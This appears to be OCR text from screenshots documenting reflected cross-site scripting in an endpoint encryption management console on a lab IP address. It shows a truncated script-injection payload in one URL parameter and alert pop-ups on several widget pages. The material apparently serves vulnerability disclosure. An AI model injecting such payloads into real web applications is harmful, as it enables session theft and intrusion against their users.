 Endpoint Encryption managemer
Not secure | https://192.168.126.128/webapp/MobileArmor/index.php?fromWF=1&serverid=</script><script>alert(document.domai...
11
192.168.126.128 says
Incident Information
Not secure | https://192.168.126.128/webapp/widget/repository/widgetPool/wp1/widgetBase/modDLP/dlp_incidents.php?PageSize=1...
5
192.168.126.128 says
getEncryptionStatus_title
Not secure | https://192.168.126.128/webapp/widget/repository/widgetPool/wp1/widgetBase/modEndpointEncryption/operation.php...
11
Action
192.168.126.128 says
C&C Callback Events
Not secure | https://192.168.126.128/webapp/widget/repository/widgetPool/wp1/widgetBase/modTMCM/cnc_event_callback.php?Pa...
11
192.168.126.128 says
Pending Endpoints
Not secure | https://192.168.126.128/webapp/widget/repository/widgetPool/wp1/widgetBase/modTMLS/pending_endpoints.php?task...
11
192.168.126.128 says
192.168.126.128
OK